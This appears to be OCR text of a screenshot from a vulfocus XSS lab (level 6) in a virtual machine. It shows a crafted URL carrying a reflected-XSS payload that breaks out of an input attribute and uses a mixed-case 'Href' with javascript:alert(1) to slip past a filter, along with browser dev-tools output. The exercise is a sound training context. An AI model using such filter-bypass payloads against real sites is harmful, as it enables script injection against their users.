 Windows 7 x64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
我的计算机 Windows 7 x64
首页 - vulfocus 欢迎来到level6
158.247.233.5:61899/level6.php?keyword="%2F><a+Href%3D"javascript%3Aalert(1)">a<%2Fa>%2F%2F&submit=搜索
火狐官方站点 新手上路 常用网址 京东商城 首页 - vulfocus User Agent 在线分析... XSS平台-XSS安全测... 移动设备上的书签
158.247.233.5:61899
完成的不错！
没有找到和"/><a >//相关的结果.
确定 取消
a//"> 搜索
javascript:alert(1)
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar 1
过滤 URL 所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 禁用缓存 不节流
状态 方法 域名 文件 发起者 类型 传输 大小 消息头 Cookie 请求 响应 耗时
200 GET 158.247.233.5:618... level6.php?keyword="/><a+Href="javascript:alert(1)">a</a> document html 753 字节 743 字节
404 GET 158.247.233.5:618... favicon.ico FaviconLoader.jsm:19... html 已缓存 290 字节
HTML 原始
5 window.alert = function()
6 {
7 confirm("完成的不错！");
8 window.location.href="level7.php?keyword=move up!";
9 }
10 </script>
11 <title>欢迎来到level6</title>
12 </head>
13 <body>
14 <h1 align=center>欢迎来到level6</h1>
15 <h2 align=center>没有找到和&quot;/&gt;&lt;a Href=&quot;javascript:alert(1)&q
16 <form action=level6.php method=GET>
17 <input name=keyword  value=""/><a Href="javascript:alert(1)">a</a>//">
18 <input type=submit name=submit value=搜索 />
19 </form>
20 </center><center><img src=level6.png></center>
21 <h3 align=center>payload的长度:40</h3></body>
22 </html>
23
24
25
2 个请求 已传输 1.01 KB / 753 字节 完成：543 毫秒 DOMContentLoaded: 531 毫秒 load: 545 毫秒